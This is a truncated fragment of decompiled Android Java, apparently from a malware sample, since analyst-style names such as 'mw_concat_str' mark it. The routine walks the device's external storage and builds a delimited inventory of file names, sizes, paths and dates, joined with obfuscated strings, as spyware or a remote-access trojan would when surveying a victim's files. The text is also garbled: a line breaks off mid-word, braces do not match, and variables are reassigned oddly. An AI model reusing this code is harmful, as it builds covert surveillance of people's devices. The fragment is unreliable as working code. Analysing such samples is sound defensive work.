 try {
StringBuilder sb = new StringBuilder();
File file = new File(str.trim().indexOf("GetExternalStorage") != -1 ? Environment.getExternalStorageDirectory().getPath() : str);
if (file.isDirectory()) {
String path = file.getPath();
File[] listFiles = file.listFiles();
String string_dir_path = C11.double_quo + Environment.getExternalStorageDirectory().getPath() + C11.double_quo + (Environment.getExternalStorageDirectory() + "/" + Envir
if (listFiles == null || listFiles.length <= 0) {
sb.append("-1" + C11.f1178h + "-1" + C11.f1178h + "-1" + C11.f1178h + path + C11.f1178h + "n/a" + C11.f1178h + "n/a" + C11.f1177g);
StringBuilder sb2 = new StringBuilder();
sb2.append(C11.mw_concat_str(C11.var_10247, 14L));
sb2.append(C11.str_double_quo);
sb2.append(C11.mw_concat_str(C11.var_10247, 84L));
sb2.append(C11.str_double_quo);
sb2.append(sb.toString());
sb2.append(C11.str_double_quo);
sb2.append(string_dir_path);
str2 = sb2.toString();
} else {
int i = 0;
while (i < listFiles.length) {
try {
String name = listFiles[i].getName();
long length = listFiles[i].length();
try {
File file2 = new File(listFiles[i].getPath());
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("MM/dd/yyyy EEE", Locale.ENGLISH);
str4 = new SimpleDateFormat("MM/dd/yyyy EEE", Locale.ENGLISH).format(new Date());
try {
str5 = simpleDateFormat.format(Long.valueOf(file2.lastModified()));
} catch (Exception unused) {
str5 = "n/a";
if (!listFiles[i].isDirectory()) {
}
sb.append(str6 + C11.f1178h + name + C11.f1178h + String.valueOf(length) + C11.f1178h + path + C11.f1178h + str5 + C11.f1178h + str4 + C11.f1177g);
i++;
listFiles = fileArr;
string_dir_path = str3;
}
} catch (Exception unused2) {
str4 = "n/a";